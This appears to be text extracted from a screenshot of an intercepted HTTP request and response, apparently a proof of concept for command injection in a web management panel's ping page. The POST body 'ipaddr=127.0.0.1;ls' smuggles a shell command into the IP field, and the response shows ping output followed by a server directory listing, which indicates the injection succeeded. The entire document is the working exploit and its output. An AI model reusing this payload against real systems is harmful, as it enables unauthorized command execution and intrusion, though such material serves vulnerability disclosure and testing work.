 Pretty Raw Hex \n
1 POST /manager/ipping.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin:
10
11 Referer: /manager/ipping.php
12 Cookie: PHPSESSID=pof41mogacm6v38ltsni5t6962
13 Upgrade-Insecure-Requests: 1
14
15 ipaddr=127.0.0.1;ls
Search 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 May 2024 02:41:42 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2301
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13
14 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
15 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
16 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.014 ms
17
18 --- 127.0.0.1 ping statistics ---
19 2 packets transmitted, 2 received, 0% packet loss, time 999ms
20 rtt min/avg/max/mdev = 0.014/0.014/0.015/0.003 ms
21 3.php
22 4.php
23 auth
24 channel_config-sort.php
25 channel_config_edit.php
26 channel_config_edit_do.php
27 channel_config_sort.php
28 channel_config_sort_do.php
29 channel_detail.php
30 channel_export.php
31 channel_file.php
32 channel_file1.php
33 channel_import_post.php
34 channel_list.php
35 channel_output_setup.php
36 channel_sort_chgordermu.php
37 channel_sort_select.php
38 channel_status.php
39 color
40 color.htm
41 config
42 createbond.php
Search 0 matches